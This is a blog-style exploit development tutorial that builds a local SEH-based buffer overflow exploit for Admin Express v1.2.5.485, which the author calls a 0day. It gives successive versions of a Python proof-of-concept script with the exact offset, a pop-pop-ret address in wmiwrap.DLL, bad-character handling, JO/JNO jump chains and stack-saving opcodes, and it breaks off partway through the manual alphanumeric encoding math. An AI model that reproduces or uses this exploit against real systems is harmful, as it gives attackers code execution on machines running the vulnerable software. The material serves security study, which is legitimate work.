Exploit Development: 0day! Admin Express v1.2.5.485 Folder Path Local SEH Alphanumeric Encoded Buffer Overflow
Introduction
After months of probing the Exploit Database for some Denial of Service vulnerabilities, I am very happy to report that I have taken a crash of an application and revitalized it to obtain code execution!
This blog post WILL BE LENGTHY and less about studious vernacular, but I hope there is some good information you can take away about what I learned about the following domains: alphanumeric shellcode, aligning the stack, assembler, hexadecimal math, Win32 API Shellcode, and those famous SEH exploits. This writeup will assume you understand exception handler exploits. If you do not know much about those, or want a refresher, you can find my writeup here. Let’s get into it!
The Crash
While perusing about for some DOS exploits, I stumbled across this. Admin Express, which is an older application developed in 2005 and maintained until about 2008, crashes when a user supplies 5,000 bytes unsuspecting to the application. Admin Express functions as a type of network analyzer and asset management program via network enumeration. Being that this is an older application, which has about 20,000 downloads, you may find it in some older networks like operational technology (OT) environments. Due to the sentiment above about 5,000 bytes being needed to crash the application, I decided I was going to proceed with the exploit development lifecycle. This exploit can be completed on any Windows machine that does not default to using ASLR and DEP. Bypassing ASLR and DEP is not within the scope of this post.
Let’s Get This Party Started!

The vulnerability in this application arises from the Folder Path field within the System Compare configuration tab. Open the application, attach it to Immunity Debugger, and run it via Immunity.
Going forward, we will be utilizing this proof of concept (PoC) Python script that will aid us in the exploit development lifecycle. If you want to follow along, read the next couple of steps. If you are here for just the information, we are almost to the crash! Here is the script:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

payload = "\x41" * 5000

print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
A couple of notes about the above exploit. This script will generate 5,000 \x41 characters, or A’s. Notice how at the bottom of the script, the last three lines are commented out. This is due to the fact that this exploit would get tedious opening up a file every time. Until we have completed the full development of this exploit, we will leave these lines commented out and print straight to the console.
Here are the next steps to get started:
- After attaching and starting the application in Immunity, click on the System Compare tab in Admin Express.
- Run the above PoC script and copy the output to the clipboard.
- Paste the contents into the left-hand Folder Path field, and press the scale icon to the right of that same Folder Path field
Shifting focus back over to Immunity shows a crash of the application! Now on to some more in depth and intricate analysis of the crash.

After the crash, take a look at the registers. It seems at first glance we can control EBP, ESI, EDI, and EDX:


Seeing as we cannot control the instruction pointer, the logical next choice would be to see if there was an exception caught. If we can overwrite the exception handlers, we can still potentially obtain code execution by manipulating the exception handlers and passing the exceptions onto the stack! After viewing the registers in Immunity, we see we can control nSEH and SEH!
As I have already explained in a previous post how exception handler exploits work, I will omit finding the offset of the exception handlers. I want this post to be more about alphanumeric encoding, stack alignments, and getting creative. I can tell you that the number of bytes needed to reach the handlers is 4,260.
For those of you following along or are interested, your POC should be updated to this:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

payload = "\x41" * 4260
payload += "\x42\x42\x42\x42"     # nSEH
payload += "\x43\x43\x43\x43"   # SEH
payload += "\x41" * (5000-len(payload)) # The remaining bytes to create the crash

print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
We can use the typical pop <reg> pop <reg> ret method to get our user supplied instructions onto the stack! We will need to use mona to find an address in Admin Express that contains the instructions of pop <reg> pop <reg> ret. Here is the command in mona to use:
!mona seh

Below is a better view of the addresses generated by mona (open the above image in a new tab to see more clearly):

As you can see, there is a problem. All of the recommended memory addresses contain 00, or null bytes. As we will find, these are not in our allowed character set. To get around this problem, read line that says: [+] Done.. Only the first 20 pointers are shown here, For more pointers, open seh.txt. If you open Windows Explorer (known now as File Explorer) and go to C:\Program Files\Immunity Inc\Immunity Debugger\seh.txt, you can find a list of all memory addresses that contain the instructions pop <reg> pop <reg> ret.
You can go to seh.txt and choose any of the memory locations that adhere to our character schema and have no null bytes. We will get to finding all of the bad characters in a second, just keep Trying Harder. The address I chose was: 0x10014C42. You are more than welcome to try any addresses that work for you!
Before updating the PoC, let’s ask ourselves a question. Now that we can control what gets loaded into the instruction pointer, what should we do? The typical thing to do in an SEH exploit would be to do a short jump into the second buffer of user supplied data, where presumably our shellcode is. Remember to restart Immunity, and press play. Here is the updated PoC:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

payload = "\x41" * 4260
payload += "\xeb\x06\x90\x90"     # Short jump 6 bytes into C buffer
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL
payload += "\x43" * (5000-len(payload)) # The remaining bytes to create the crash. Changed to C's to differentiate
          # between 1st and last buffer.

print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
Execute the Python script, copying the output, and pasting it back into the Folder Path field, we see the application crashes again! Let us do some more analysis.
We see there is no change in the registers in terms of which we are writing too! Let’s view the SEH chain to verify our pop <reg> pop <reg> ret is loaded properly:

Set a breakpoint with F2 and pass the exception with Shift F9:

Step through with F7. We reach our nSEH jump instruction, but we notice something wrong! Our instructions got mangled:

Well, this is a problem. A short jump is the typical instruction for jumping we are used to. It is evidently a bad character. We now need to determine what all the other bad characters are, so we do not run into this problem again. Here is a place that automatically stores all the characters possible into a variable. I have also updated the PoC:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

payload = "\x41" * 4260
#payload += "\xeb\x06\x90\x90"          # Short jump 6 bytes into C buffer
payload += "\x42\x4c\x01\x10"           # 0x10014c42 pop pop ret wmiwrap.DLL
payload += badchars                     # Adding bad characters.
payload += "\x43" * (5000-len(payload))

print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
You may have to break the bad characters up into two sections. When printing these characters to the console, you will notice a break in the lines. Just try chunks of the characters at a time. In the end, when you throw all these characters at the application you will find the allowed character set. To save time, I will provide it to you. The allowed characters for this exploit are as follows (in hex):
01-04, 06, 10-7E. This will prove to provide some challenges going forward. But for now, just remember these characters are bad.
Are We There Yet?
So, there is a dilemma at this point. How can we jump to where our expected shellcode is going to be without our opcode eb? We are going to have to use a different type of instruction. The instruction we are going to use is Jump If Overflow and Jump If Not Overflow, known as JO and JNO, respectively.
Look at the below screenshot. These are what are known as the flags. These flags can be used to test conditions, similar to how if statements have variables to test conditions in high level programming languages like C!

Look in the above image at the O flag. This is the flag we will be using! JO (Jump Overflow) is an opcode that will jump the number of bytes appended to the opcode IF that flag is set to 1, at the time of execution. A JNO (Jump If Not Overflow) will occur if the O flag is set to 0 at the time of execution.
The reason why we would want to use these opcodes is simple. They adhere to the character set we are limited to! The opcode for JO is \x70 and the opcode for JNO is \x71. We actually can do something pretty clever here, too. Remember that these are conditional jumps. This means that there must be some type of event or sentiment that must be present in order for the jump to execute. Instead of trying to manipulate the flags to meet the condition needed by the jump, you can stack the opcodes! Here is an example of this:
If I input an opcode of \x70\x06\x71\x06 this means my instruction will do a JO 6 bytes forward, THEN a JNO 6 bytes forward. But, if my first instruction gets executed, I can disregard the fact I ever had the second instruction. And if the first instruction does not execute, it will default to the second instruction! Before we update the PoC, I want to show something that happened on the stack after our pop <reg> pop <reg> ret instructions. There are a few null bytes that were thrown on to the stack.
Due to this fact, we are going to do a lot of jumps away from these bytes. I am a person who likes to plan ahead, and knowing these bytes are there worries me a bit in terms of writing shellcode later. Since 7E is our last allowed character, which is 126 in decimal. This means we are going to make a 126 byte jump forward.
Since calculating a negative number in hex requires the two’s compliment, this generally means the number will be outside our character range. Anyways, here is the updated PoC:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit


payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e"     # JO 126 hex bytes. If jump fails, default to JNO 126 hex bytes
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL
payload += "\x43" * (5000-len(payload))

print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
We repeat all the same steps as above to crash the application, and we see below we have reached our jump:

Awesome! The jump is ready to be taken! Our O flag is set to 0 at the current time of the instruction, so our jump will occur when the JNO operation is loaded into EIP for execution. We have a slight issue though. Look at the image below:

We see there are some null bytes. These bytes are contained in our buffer of C’s, not much farther down than our jump instruction. I am a paranoid person when it comes to having enough space for shellcode. Therefore, I decided to change my PoC to add a lot more jumps. This way, we get way the heck away from those null bytes and we will have plenty of room to write our shellcode. Here is the updated PoC:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e"   # JO 126 bytes. If jump fails, default to JNO 126 bytes
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL

# There are 2 NULL (\x00) terminators in our buffer of A's, near our nSEH jump. We are going to jump far away from them
# so we have enough room for our shellcode and to decode.
payload += "\x41" * 122     # add padding since we jumped 7e hex bytes (126 bytes) above
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x79\x71\x79"   # JO or JNO only 121 bytes
payload += "\x41" * 121     # NOP is in the restricted characters. Using \x41 as a slide into alignment
payload += "\x43" * (5000-len(payload))
We now have enough room to work with after making all the jumps! After we take our jumps, we are going to start documenting some information that will be integral to our smuggling of shellcode. Let’s take a look at the following image, after the execution of our jumps:
Will the Stars Align?





As you can see, we have reached the buffer of C’s. Let’s take note of some addresses here! The address of the current instruction inc ebx is located at 0012F313. We can also see below that the current address of our stack pointer is at 0012DC98:

Take note of the current ESP value. For a reason I cannot explain (and outline later), I found out that I needed to save the current stack point value BEFORE I execute my shellcode. As you will see later, I will store my current ESP value into the ECX register and restore the old stack pointer right before execution of the shellcode.
Taking a look at our buffer of C’s, we have about E4 hex bytes, or 228 bytes to work with:

This will not be enough for a normal reverse shell. We also cannot generate our payload with Metasploit because the first seven or so bytes in the alphanumeric shellcode generation are not actually alphanumeric. These first seven or so bytes find the absolute memory address of the shellcode, to start decoding. In addition, there are a few characters in Metasploit that will not work.
Because of these constraints, we are going to shift our focus here. If we wanted to, we could do a jump into our 4,260 byte A buffer. We would need to do a manual encode of those jump back opcodes, which I will showcase shortly. This would give us enough room for a shellcode that spawns a shell. Since that will take quite some time and my schedule has gotten pretty busy, we will just spawn calc.exe as a proof of concept to show that code execution is possible. We will not be jumping backwards or performing a shell. If you wish to do that, you now know how.
The calc.exe shellcode I will be using is 16 bytes. Shortly, you will see why I chose a small payload for this demonstration. Also bear in mind, since we are encoding, there must be some decoding to execute. There will be approximately four to six lines of opcodes for every one line we need actually need to execute. This is why with a reverse shell; you would need to jump back into the buffer of A’s to obtain a shell. Again, I will just demonstrate a small payload without the jump. This same technique applies to a normal shell.
Let’s begin with talking about why we need to take into consideration the LIFO (Last In First Out) structure of the stack.
Since we are not using Metasploit, we are going to manually encode our shellcode. What we are going to do, at a high level, is an alignment of the stack. We are going to manipulate the stack to make the location of EAX equal to ESP. We will get to the low level details about using EAX to put our shellcode on the stack, but for right now let me explain about this stack alignment.
Since EAX will be the same location of ESP, we will essentially be pushing our decoded shellcode onto the top of the aligned stack (remember that ESP points to the top of the stack, and we will control where that is). We will be writing the encoded shellcode, and then executing a push eax instruction after each of the encoded instructions. A push instruction, as you recall, puts an item on top of the stack. Since our stack pointer and EAX are at the same place, any push eax instruction will write whatever is in EAX, to lower memory addresses (in relation the current ESP value). We will be encoding each line of shellcode and then executing a push eax instruction, to get it on the stack. This means that our decoded shellcode will start at ESP, which is wherever we are aligning it to, and grow towards the lower addresses (visually up the stack in the debugger), as each piece of encoded shellcode is decoded. Essentially, as each encoded instruction is executed, the decoded instructions will visually grow towards those instructions (which is another way of saying, growing towards the lower memory addresses). Since the stack is LIFO, we eventually will meet our decoded shellcode, simply by just executing our encoded instructions! This means we will need to begin with pushing the END of our shellcode onto the stack.
Here is an analogy of what I am trying to relay. Imagine I ask you to write an essay. In English, we start with the top left hand of the page and we write from left to right until we reach the bottom right hand corner. There is only one stipulation for this essay I would like you to write. I would like you to start at the bottom of the page and work your way up. If you started with the last word of your essay in the bottom right hand corner of the page, and continued to write backwards from right to left, you would have a coherent essay in the end! The only difference is that you wrote it in reverse order. If this analogy does not make sense, I have a diagram further along in this writeup that will give a bit of a visual to this sentiment I am trying to relay.
Let me reiterate one more time, with a diagram. Imagine we have 4 lines of shellcode. Here is what would happen. Execution of the encoded instructions would happen from the lower addresses and continue to the higher addresses. As each decoded instruction is calculated, it would get pushed onto the stack, and be located at ESP. As each encoded instruction gets executed, the decoded instructions would start piling up from the stack pointer, towards the lower addresses. Here is a diagram (I will give more detail about this diagram later):
LOWER ADDRESSES
4th decoded instruction
3rd decoded instruction
2nd decoded instruction
1st decoded instruction
HIGHER ADDRESSES
If we write our shellcode properly, taking into consideration little endian and how the stack writes after a push instruction, we can take the fact execution goes from lower to higher addresses, and we will find ourselves executing our actual decoded shellcode.
Before we align the stack, recall what was mentioned above about saving the current stack pointer (after all our jumps). Since we need to save the stack pointer, let’s use ECX. To do this, we are going to use a push esp instruction to get the current stack pointer value onto the stack. We then are going to use a pop ecx instruction to pop whatever is on top of the stack (which is the stack pointer now), into ECX. Then, we will push ecx, to get the old stack pointer onto the stack, in order to perform a mov ecx,esp later. Here is the updated PoC:
root@kali:~/ADMIN_EXPRESS/POC# cat poc.py
# Proof of Concept - Admin Express v1.2.5.485 Exploit

# We need to save the current stack pointer before execution of shellcode, due to
# old stack pointer value needed when executing our payload of calc.exe. This puts the current stack pointer 0x0012DC98 into ECX, to be used later
restore = "\x54"                        # push esp; (pushing the current value of ESP, which needs to be restored later, onto the stack)
restore += "\x59"                       # pop ecx; (holding the value of old ESP in ECX, to be called later.)
restore += "\x51"                       # push ecx; (to get the value on the stack for the mov esp command later)

# All togther now.
payload = "\x41" * 4260
payload += "\x70\x7e\x71\x7e"   # JO 126 bytes. If jump fails, default to JNO 126 bytes
payload += "\x42\x4c\x01\x10"   # 0x10014c42 pop pop ret wmiwrap.DLL

# There are 2 NULL (\x00) terminators in our buffer of A's, near our nSEH jump. We are going to jump far away from them
# so we have enough room for our shellcode and to decode.
payload += "\x41" * 122     # add padding since we jumped 7e hex bytes (126 bytes) above
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x7e\x71\x7e"   # JO or JNO another 126 bytes, so shellcode can decode
payload += "\x41" * 124
payload += "\x70\x79\x71\x79"   # JO or JNO only 121 bytes
payload += "\x41" * 121     # NOP is in the restricted characters. Using \x41 as a slide into alignment
payload += restore
payload += "\x43" * (5000-len(payload))


print payload

#f = open('pwn.txt', 'w')
#f.write(payload)
#f.close()
Our instructions are ready for execution:


Stepping through push esp you can see that ESP has been pushed onto the top of the stack (remember that our stack pointer was at 0012DC98 before execution):
Stepping through again, you can see that ECX now contains the value of ESP:
After the value of ESP was also loaded into ECX, we then need to push the value of ECX (which now contains ESP) onto the stack, so we can call it later. That is what the last instruction does. ECX is now pushed onto the stack! We can proceed with the stack alignment now.
Recall earlier when we determined how much space for our shellcode we had? We need to manipulate our stack pointer to go near the end of our C buffer. This is because our stack will have to start from the bottom and write upwards. We then need to get EAX to equal the value of ESP. That way, whenever we write to EAX it will be in a place where we can execute.
You may be asking yourself at this point why we need EAX. Why do we need to use EAX? Why can’t we just put our shellcode onto the stack pointer? This is due to the limitation of our characters. We are limited to a few opcodes. Due to this notion, we have to use hexadecimal math to get the values onto the stack that we want. These values will be our shellcode. In order to do this math, we need a register to do this math in! The register we are going to choose is EAX.
Alphanumeric Encoding
Before anything, let’s choose the new location of ESP. If we scroll down to the end of the buffer of C's, our last available address is 0012F3F7. We will use 0012F3F4. In the end, it will be 0012F3F0 that we will use, because four bytes get lost with all the stack manipulation going on - but we will use 0012F3F4 for our calculations:
What we will need to do now, is some math to get our stack aligned. We will need to take the value of 0012F3F4, where we want ESP to reside, and subtract it from 0012DC98, which is the current stack pointer value:
 0012DC98
-
 0012F3F4
Break out your hexadecimal calculators. Make sure your calculator is configured to DWORD. The Windows Calculator is a very good one.
If you subtract the two values above, you will get a difference of:
FF
FF
E8
A4
You will notice I do this differently later on. For memory addresses, I do not flip any of the bits. This is because it helps me, with a mental note. This does not make sense now, but later it will. When I do hexadecimal math for alphanumeric encoding of instructions that will form opcodes, I flip the bits so I can use little endian format in the end when I am inputting the bits into my program. It is just a mental thing for me that I use to keep everything straight. It is just a preference of mine - you can do as you please.
Carrying on - we need to list the bits in vertical order:
FF
FF
E8
A4
